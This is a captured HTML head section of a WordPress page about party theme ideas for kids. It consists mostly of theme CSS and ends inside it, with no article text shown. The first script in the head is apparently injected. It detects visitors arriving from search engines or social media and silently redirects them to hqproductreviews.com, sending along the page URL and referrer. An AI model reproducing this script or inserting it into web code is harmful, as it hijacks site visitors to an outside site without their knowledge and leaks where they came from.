

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/party-themes-ideas-for-kids/
body_size: 31116
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>The Best Ideas for Party themes Ideas for Kids &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/205002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/party-themes-ideas-for-kids/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=205002' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fparty-themes-ideas-for-kids%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fparty-themes-ideas-for-kids%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
